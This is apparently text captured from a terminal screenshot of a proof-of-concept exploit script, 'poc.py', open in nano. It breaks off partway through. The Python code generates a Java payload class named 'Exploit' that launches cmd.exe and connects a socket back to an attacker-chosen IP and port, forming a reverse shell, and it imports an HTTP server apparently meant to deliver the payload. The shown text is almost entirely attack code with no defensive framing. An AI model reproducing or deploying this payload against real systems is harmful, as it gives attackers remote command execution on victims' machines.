 /bin/bash 76x33
GNU nano 7.2 poc.py Modified
#!/usr/bin/env python3

import argparse
from colorama import Fore, init
import subprocess
import threading
from pathlib import Path
import os
from http.server import HTTPServer, SimpleHTTPRequestHandler

CUR_FOLDER = Path(__file__).parent.resolve()


def generate_payload(userip: str, lport: int) -> None:
    program = """
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;

public class Exploit {

    public Exploit() throws Exception {
        String host="%s";
        int port=%d;
        String cmd="cmd.exe";
        Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
        Socket s=new Socket(host,port);